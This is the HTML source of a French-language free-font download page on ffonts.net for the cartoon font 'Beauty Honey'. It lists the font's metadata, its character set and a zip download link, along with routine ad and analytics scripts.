<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,458</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,971,909</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109985</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,458</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,971,909</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Polices">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Polices">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Polices">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Polices">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Polices">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Polices">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Polices">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Polices">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Polices">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Polices">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Polices">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Polices">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Polices">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Polices">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Polices">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Polices">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Polices">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Polices">Vestaly</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Beauty Honey Polices Télécharger -->  
				

<div class="breadcrumbs">
    <a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Cartoon.html" class="freefontsbreadcrumblink" title="Dessins animés">Dessins animés</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Beauty-Honey.font" title="Beauty Honey" class="freefontsbreadcrumblink">Beauty Honey</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Beauty Honey Polices Télécharger</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Le téléchargement va commencer dans 20 secondes ... Sinon, essayez les liens suivants</b><br />
 <br />
<a href="/Beauty-Honey.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="Télécharger polices" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Lien de téléchargement</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/114179/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Signaler un lien cassé</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Sancrea Studio FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Sancrea Studio FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Beauty Honey.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span><h2> Beauty Honey  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.00;October 22, 2020;FontCreator 13.0.0.2683 64-bit</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 237</li>

						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					<p class="t2 s13"><span class="s13">caract&egrave;res:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAJUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Beauty-HoneyA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Beauty-HoneyA.webp" alt="Beauty Honey Polices MAJUSCULES"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Beauty-Honeya.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Beauty-Honeya.webp" alt="Beauty Honey Polices MINUSCULES"  />
						</div>
					</section>	
<ul class="fontlist1"></ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
